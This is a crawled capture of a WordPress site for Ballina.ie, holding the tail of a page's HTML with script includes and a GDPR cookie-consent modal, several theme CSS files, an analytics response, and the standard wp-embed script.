<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0ecc18dc465f744348cab8a7746f8ae3","fragment_name":"wc_fragments_0ecc18dc465f744348cab8a7746f8ae3","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.0.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/admin/jquery.c00kie.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/theme-scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/iscroll.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/modernizr.custom.50878.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/dat-menu.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/lightbox.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/jquery.event.move.js?ver=1.3.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/jquery.event.swipe.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/ot_gallery.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/scripts.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/themes/multimag-theme/js/multimag.js?ver=1.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.ballina.ie\/wp-admin\/admin-ajax.php","post_id":"2772","plugin_dir":"https:\/\/www.ballina.ie\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.12.8'></script>
<script type='text/javascript'>
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script type='text/javascript' src='https://www.ballina.ie/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.ballina.ie/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Ballina.ie"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie Policy">
      <span class="gdpr-nav-tab-title">Cookie Policy</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie Policy</span>
    <div class="moove-gdpr-tab-main-content">
      <p>More information about our <a href="#" target="_blank">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
        
	<!-- END body -->
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d95a67ab291481aad83669bcc624828","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>




--- FILE ---
content_type: text/css
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme/css/responsive.css?ver=5.1.1
body_size: 1695
content:

/* DESKTOP */
@media only screen and (max-width: 1200px) {

	body,
	.boxed {
		max-width: 100%;
		min-width: 0px;
	}

	.owl-carousel .owl-controls .owl-buttons {
		display: none;
	}

	.active.boxed {
		overflow: hidden;
	}

	.wrapper {
		max-width: 95%;
		min-width: 0px;
	}

}


/* TABLET */
@media only screen and (max-width: 900px) {

	body, div, p, a, table, td {
		-webkit-text-size-adjust: none;
		letter-spacing: .015em;
	}

	.split-block > div {
		width: 100%;
		max-width: 100%;
		float: none;
		clear: both;
	}

	.menu-widgets > .widget {
		width: 100%;
		clear: both;
		float: none;
		max-width: 100%;
		margin-right: 0px;
		padding-right: 0px;
		padding-bottom: 25px;
	}
	.ot-slide .ot-slider-layer a .content-bottom .timeago {
		display: none;
	}
	.ot-slide .ot-slider-layer a .slider-rating .slider-star-num {
		font-size: 35px;
	}

	.item.effect-duke {
		width: 100%!important;
	}
	.item.effect-duke h2 {
		font-size: 22px;
	}
	.effect-duke:hover p {
		opacity: 0;
		-webkit-transform: scale3d(1,1,1);
		transform: scale3d(1,1,1);
	}

	.footer-widget-wrapper {
		margin: 0px!important;
		padding: 0px!important;
		display: block;
	}

	#main-menu {
		font-size: 12px;
		height: 58px;
	}

	.footer-widget-wrapper > div {
		max-width: 100%!important;
		width: 100%!important;
		display: block!important;
		padding: 0px!important;
		margin: 0px!important;
	}

	.ot-slide .ot-slider-layer a .content-bottom > strong {
		font-size: 21px;
		line-height: 30px;
	}

	.owl-carousel:hover .owl-controls .owl-nav {
		display: none;
	}

	.ot-slide .ot-slider-layer.second a .content-bottom > strong {
		font-size: 19px;
		line-height: 26px;
	}

	.split-block {
		display: block;
	}

	.split-block > #sidebar {
		margin: 0px!important;
		display: block;
		width: 100%;
		max-width: 100%!important;
	}

	.main-content.image-overlap {
		margin-top: -40px;
	}

	.main-content.image-overlap:before {
		display: none;
	}

	.sidebar-fixed.is-now-fixed {
		padding-top: 0px!important;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 35px;
	}

	#main-menu .wrapper > .right {
		display: none;
	}

	.tags-cats-tags {
		float: none;
		display: block;
		margin-bottom: 20px;
	}

	.widget .ot-widget-gallery .item-footer > a {
		display: none;
	}

	.widget .ot-widget-gallery .item-footer .item-thumbnails {
		margin-right: 0px;
		margin-left: 0px;
		overflow-x: scroll;
	}

	.widget .ot-widget-review .item .image-hover img,
	.widget .ot-widget-review .item .image-hover {
		width: 100%;
	}

	.content-split > .split-1-3 {
		float: none;
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		margin-bottom: 30px;
	}

	.ot-panel-block .article-block .item.featured {
		text-align: center;
	}

	.owl-theme .owl-controls.clickable .owl-buttons div.owl-next,
	.owl-theme .owl-controls.clickable .owl-buttons div.owl-prev {
		display: none;
	}

	.split-articles .item .item-header {
		text-align: center;
	}

	.team-members > .item {
		text-align: center;
	}

	.gallery-thumbnail-list .gallery-inner-layer,
	.photo-gallery-single > .paragraph-row > .column2 {
		position: static!important;
		float: none;
		clear: both;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb {
		width: 23%;
		margin-left: 2%!important;
		clear: none!important;
	}

	.gallery-thumbnail-list .gallery-inner-layer .g-thumb:nth-child(4n+1) {
		margin-left: 0%!important;
	}

	.blog-articles .item .item-header {
		float: none;
		width: auto;
		text-align: center;
	}

	.blog-articles .item .item-content {
		margin-left: 0px;
	}

	.header-flex .header-flex-box {
		display: block!important;
		width: 100%!important;
		text-align: center!important;
	}

	.header-flex .header-flex-box.banner {
		padding-top: 0px;
	}

	.header-weather {
		display: none!important;
	}

	.boxed:not(.active) .full-block {
		width: 100%;
	}

}


/* PHONE */
@media only screen and (max-width: 600px) {

	.demo-settings {
		display: none!important;
	}

	.ot-panel-block .article-block.article-break .item,
	.ot-panel-block .woocommerce .products .product,
	.split-block > div,
	.paragraph-row > div {
		display: block;
		float: none;
		margin-left: 0px!important;
		margin-right: 0px!important;
		width: 100%!important;
		max-width: 100%!important;
	}

	.owl-carousel.owl-loaded {
		width: 100%!important;
	}

	.ot-panel-block .article-block.article-break .item.featured {
		padding-right: 0px;
	}

	.main-content .shortcode-content .article-header .article-header-meta > .right {
		display: none;
	}

	.top-menu ul li {
		font-size: 10px;
	}

	.header-flex {
		display: block;
	}

	.header-flex .header-flex-box {
		display: block;
		width: 100%!important;
		padding: 10px 0;
		text-align: center;
	}

	.main-menu-parent {
		display: none!important;
	}

	.ot-panel-block {
		margin-bottom: 20px;
	}

	.ot-panel-block .title-block h2 {
		font-size: 21px;
	}

	.about-author .author-header {
		float: none;
		margin: 0px auto 30px auto;
	}

	.about-author .author-content {
		margin-left: 0px;
		text-align: center;
	}

	.about-author .author-content .author-socials {
		float: none;
		margin-bottom: 14px;
	}

	.footer .footer-copy ul {
		float: none;
		text-align: center;
		margin-bottom: 10px;
	}

	.footer .footer-copy ul li:first-child {
		margin-left: 0px;
	}

	.footer .footer-copy p {
		text-align: center;
	}

	.review-item-bottomline .left-bottom {
		float: none;
		width: 100%;
	}

	.review-item-bottomline .right-bottom {
		float: none;
		width: 100%;
		padding-top: 15px;
		margin-top: 20px;
		border-top: 1px solid #ccc;
	}

	.main-content .shortcode-content {
		padding: 20px;
	}

	.review-article-detail {
		margin-left: -20px;
		margin-right: -20px;
	}

	.review-summary-list,
	.review-item-bottomline {
		padding-left: 20px;
		padding-right: 20px;
	}

	#comments .comment-block .image-avatar {
		display: none;
	}

	#comments .comment-block .comment-text {
		margin-left: 0px;
	}

	.content {
		padding: 20px 0 0 0;
	}

	.top-menu {
		display: none;
	}

	.main-content .shortcode-content .article-header h1 {
		font-size: 28px;
	}

	.review-summary-list .review-item-line > strong {
		font-size: 16px;
	}

	.review-item-bottomline .left-bottom > strong {
		font-size: 25px;
	}

	.review-item-bottomline .right-bottom h2 {
		font-size: 60px;
	}

	#comments .comment-block .user-nick {
		font-size: 15px;
	}

	p {
		font-size: 14px;
	}

	.split-middle-block {
		display: block;
		width: 100%;
	}

	.split-middle-block > .ot-panel-block {
		display: block;
		width: 100%;
		margin-left: 0px!important;
		margin-right: 0px!important;
	}

	.split-articles .item .article-meta,
	.ot-panel-block .article-block .item .article-meta {
		text-align: left;
	}

	.split-articles {
		margin-left: 0px;
		margin-right: 0px;
		width: 100%;
		display: block;
	}

	.split-articles .item {
		width: 100%;
		max-width: 100%;
		margin-left: 0px;
		margin-right: 0px;
	}

	.ot-slider {
		display: none!important;
	}

	.photo-gallery-blocks .item,
	.paragraph-row > div {
		clear: both;
		float: none;
		width: 100%!important;
		margin-left: 0px;
		margin-right: 0px;
		margin-bottom: 20px;
	}

	.photo-gallery-blocks .item .item-header {
		text-align: center;
	}


	.photo-gallery-blocks .item {
		margin-bottom: 30px!important;
	}

	.category-review-block .item .article-featured-overlay,
	.ot-panel-block > div.article-featured-block .item .article-featured-overlay {
		left: 0px;
	}

	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover img,
	.split-middle-block .ot-panel-block .article-block .item.featured .item-header .image-hover,
	.split-articles .item .item-header .image-hover img,
	.split-articles .item .item-header .image-hover {
		width: 100%;
	}

	.owl-nav div.owl-next,
	.owl-nav div.owl-prev {
		display: none!important;
	}

	.big-pic-random .slider-items a .content-bottom > strong {
		font-size: 23px;
	}

	.big-pic-random .slider-items a .content-bottom .categories {
		display: none;
	}

	.big-pic-random .big-pic-split,
	.category-review-block > div {
		display: block;
		width: 100%;
	}

	.big-pic-random .big-pic-split > div,
	.category-review-block > div .item {
		width: 100%;
		margin-right: 0px;
		clear: both;
		display: block;
		flex: none;
		max-width: 100%;
	}

	.big-pic-random .big-pic-split > div {
		margin-left: 0px;
	}

	.category-review-block > div .item .image-hover img,
	.category-review-block > div .item .image-hover {
		width: 100%;
	}

	.article-category-block > div {
		display: block;
	}

	.article-category-block > div > div.item-featured {
		width: 100%;
		flex: none;
		margin-right: 0px;
		margin-bottom: 25px;
		max-width: 100%
	}

	.article-category-block > div > div {
		width: 100%;
		float: none;
	}

	.woocommerce .products .product {
		width: 100%;
		margin-right: 0px;
		margin-left: 0px;
		clear: both;
		float: none;
	}

	.full-block > .ot-panel-block .title-block h2 {
		font-size: 23px;
	}

	.ot-panel-block .title-block,
	.full-block > .ot-panel-block .title-block {
		padding-top: 0px;
	}

	.content > .full-block {
		display: none;
	}

	.woocommerce .products {
		clear: both;
		margin-top: 10px;
	}

	.woocommerce-ordering {
		float: none;
		margin-top: -10px;
	}

	.main-slider-wrapper {
		display: none;
	}

}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ballina.ie/wp-admin/admin-ajax.php?action=ot_dynamic_css&ver=5.1.1
body_size: 1073
content:
	/* Link hover color */
	body a:hover,
	#main-menu ul li:hover > a,
	.ot-panel-block .article-block .item .article-meta a:hover,
	.ot-panel-block.panel-dark > div a:hover,
	.widget .ot-widget-review .item a:hover strong,
	.widget.widget-dark .article-block .item-content h4 a:hover,
	.footer .footer-widgets a:hover,
	.split-articles .item .article-meta a:hover,
	.widget .article-block .item .article-meta a:hover,
	.widget .article-block .item-button:hover {
		color: #CE0000;
	}

	/* Review box bg color */
	.widget .ot-widget-review .item .review-rating {
		background-color: #4573DA;
	}




		/* Background Color/Texture/Image */
		body {
			 
				background: url(https://www.ballina.ie/wp-content/themes/multimag-theme/images/background-texture-1.jpg);
			
		}

			
	/* Titles & Menu Font */
	.widget .ot-widget-review .item strong, .widget .article-block .item-button {
		font-family: 'Dosis', sans-serif;
	}

	/* Slider, sidebar article title font */
	.ot-slide .ot-slider-layer a .content-bottom > strong, h1, h2, h3, h4, h5, h6 {
		font-family: 'Oswald', sans-serif;
	}

	/* Paragraph Font */
	p, .ot-panel-block .title-block span, .split-block > #sidebar .widget > .title-block span, .ot-panel-block .title-block span, .top-menu {
		font-family: 'PT Sans', sans-serif;
	}

	/* Content title font */
	h1, h2, h3, h4, h5, h6 {
		font-family: 'Roboto Condensed', sans-serif;
	}



--- FILE ---
content_type: text/css
request_url: https://www.ballina.ie/wp-content/themes/multimag-theme-child/style.css?ver=5.1.1
body_size: 1243
content:
/*
 Theme Name:   Multimag Premium Child Theme
 Theme URI:    http://multimag.orange-themes.com/
 Description:  Multimag Premium Wordpress Child Theme
 Author:       Orange Themes
 Author URI:   http://www.orange-themes.com/
 Template:     multimag-theme
 Version:      1.0.0
 Tags: 
 Text Domain:  multimag-theme-child
*/
@import url('https://fonts.googleapis.com/css?family=Pacifico');
@import url("../multimag-theme/style.css");

/* =Theme customization starts here
-------------------------------------------------------------- */
.summary .variations select {
   
    background: #017ebe !important;
    color: white !important;
}


@media screen and (max-width: 600px){
.dat-menu-wrapper.dat-menu-padding {
    padding-top: 30px !important;
}
}
@media screen and (max-width: 1200px) {
  #bci {
margin-top:50px;
}
#bci img {
max-width: 100% !important;
}
}
.sfcm.sfsi_wicon img:before{
content: url(https://www.ballina.ie/wp-content/uploads/2018/05/default_instagram22.png) !important;
}
html {
    margin-top: 32px !important;
      background: #ffffff;
}

#bci {
margin-top:20px;
}
#bci img {
max-width: 140%;
}

#footerf {
    width: 72% !important;
    margin: 0px auto;
    margin-top: 20px;
    margin-bottom: 20px;
    text-align: center;

}
.footer .footer-copy {
    color: #888888;
    padding: 28px 0;
    font-size: 13px;
    font-family: 'PT Sans', sans-serif;
    background: #212121;
}
.footer {
    background: #ffffff;
    border-top: 3px solid #6d6d6d;
}

.split-articles .item{
min-height:452px ;
}
.header-flex-box banner {
width: 120px !important;
float:right !important;
}

.header-flex .header-flex-box {display: table-cell;
padding: 10px 0 !important;
vertical-align: middle;
width: 21%;}

p.comment-info {
display: none;
}
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{
background-color: #fff !important;
}

.shortcode-content a{
color:#fff !important;
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active{
background-color: #017FBC !important;
}

.wpb_content_element .wpb_tabs_nav li{
    background-color: rgba(1, 127, 188, 0.69) !important;
}

.shortcode-content a{color: #000000 !important;
}

img.pt-cv-thumbnail.pull-left {
margin-right: 50px !important;
}

body {
    background: url(https://www.ballina.ie/wp-content/themes/multimag-theme/images/background-texture-1.jpg) !important;
}

.main-slider-wrapper {
    background: #fff;
    border-bottom: none;
    padding: 0px 0 0px 0 !important;
    margin-top: -36px !important;
    margin-bottom: 50px;
}

.footer-copy a{
color: #D9D9D9 !important;
}

.footer-copy a:hover{
color: #A2BD08 !important;
}

.shortcode-content ol li,
.shortcode-content ul li {
	background: transparent;
	padding: 0 0 0 0px;
	margin: 12px 12px 12px 12px !important;
	line-height: 120%;
}
@font-face {
    font-family: PacificoRegular;
    src: url(webspace/httpdocs/ballina.ie/wp-content/uploads/2018/04/Pacifico-Regular.ttf);
    
}




/*Tabs catchall payment forms*/
.page-id-4726 .short-tabs > div {
    background: #fff;
	border: 0;
    border-top: 2px solid #0b3a83;
	border-radius: 0;
	margin-top: 14px;
}
.page-id-4726 .short-tabs > ul li.active a { 
	background: #0b3a83 !important;
	color: white !important;
	border: none;
	box-shadow: none;
}
.page-id-4726 .short-tabs > ul li a {
	color: #0b3a83 !important;
	box-shadow: none;
}
input#nf-field-65, input#nf-field-56 {
	padding: 15px !important; 
}
.page-id-4726 .shortcode-content ul li {
	margin: 0 !important;
}
/*Tabs membershit payment forms*/
.page-id-4707 .short-tabs > div {
    background: #fff;
	border: 0;
    border-top: 2px solid #0b3a83;
	border-radius: 0;
	margin-top: 3px;
}
.page-id-4707 .short-tabs > ul li.active a { 
	background: #0b3a83 !important;
	color: white !important;
	border: none;
	box-shadow: none;
}
.page-id-4707 .short-tabs > ul li a {
	color: #0b3a83 !important;
	box-shadow: none;
}
.page-id-4707 .shortcode-content ul li {
	margin: 0 !important;
	
}
.page-id-4707 .short-tabs > ul li a {
	background-color: #f7f7f7 !important;
	
}
.field-wrap input[type=button] {
	font-size: 14px;
	background: #0b3a83 !important;
	padding: 20px !important;
	border: 0;
	color: #fff; 
	cursor: pointer;
}
/*street festival tabs*/
.short-tabs > ul li a {
	    padding: 10px 10px;
		font-size: 10px;
	    background: #314ba2 !important;
		color: #fff !important;
		
} 
.shortcode-content ul {
    padding-top: 20px;
}
.shortcode-content ol li, .shortcode-content ul li {
	margin: 0;
}
.short-tabs > ul li.active a {
	background: #fff !important;
	color: #000 !important;
}
.shortcode-content .short-tabs ul li {
	margin: 0 !important;
	line-height: 40px !important;

}
header .main-menu-parent {
	height: 62px !important;
}
h2.woocommerce-loop-product__title {
	font-size: 1.4em !important;
}
.woocommerce .products .product a.button {
	color: #fff !important;
}
.product .price {
	display: block;
	width: 100%;
}
@media screen and (max-width: 768px) {
	.woocommerce .product > .images {
		width: 100%;
	}
	.woocommerce .product > .summary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1128540091&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ballina.ie%2F2017%2F11%2F&ul=en-us%40posix&dt=November%202017%20%E2%80%93%20Ballina.ie&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=582933628&gjid=1676126211&cid=1294833888.1768375962&tid=UA-78252094-1&_gid=1403396046.1768375962&_r=1&_slc=1&z=1408659380
body_size: -450
content:
2,cG-WG1CDZDM66

--- FILE ---
content_type: text/javascript
request_url: https://www.ballina.ie/wp-includes/js/wp-embed.min.js?ver=5.1.1
body_size: 403
content:
!function(e,t){"use strict";var r=!1,a=!1;function s(){if(!a){a=!0;var e,r,s,n,i=-1!==navigator.appVersion.indexOf("MSIE 10"),o=!!navigator.userAgent.match(/Trident.*rv:11\./),c=t.querySelectorAll("iframe.wp-embedded-content");for(r=0;r<c.length;r++)(s=c[r]).getAttribute("data-secret")||(n=Math.random().toString(36).substr(2,10),s.src+="#?secret="+n,s.setAttribute("data-secret",n)),(i||o)&&((e=s.cloneNode(!0)).removeAttribute("security"),s.parentNode.replaceChild(e,s))}}t.querySelector&&e.addEventListener&&(r=!0),e.wp=e.wp||{},!e.wp.receiveEmbedMessage&&(e.wp.receiveEmbedMessage=function(r){var a=r.data;if(!(!a||!(a.secret||a.message||a.value)||/[^a-zA-Z0-9]/.test(a.secret))){var s,n,i,o,c,l=t.querySelectorAll('iframe[data-secret="'+a.secret+'"]'),d=t.querySelectorAll('blockquote[data-secret="'+a.secret+'"]'),u=RegExp("^https?:$","i");for(s=0;s<d.length;s++)d[s].style.display="none";for(s=0;s<l.length;s++)if(n=l[s],r.source===n.contentWindow&&(n.removeAttribute("style"),"height"===a.message&&((i=parseInt(a.value,10))>1e3?i=1e3:200>~~i&&(i=200),n.height=i),"link"===a.message)){if(o=t.createElement("a"),c=t.createElement("a"),o.href=n.getAttribute("src"),c.href=a.value,!u.test(c.protocol))continue;c.host===o.host&&t.activeElement===n&&(e.top.location.href=a.value)}}},r&&(e.addEventListener("message",e.wp.receiveEmbedMessage,!1),t.addEventListener("DOMContentLoaded",s,!1),e.addEventListener("load",s,!1)))}(window,document);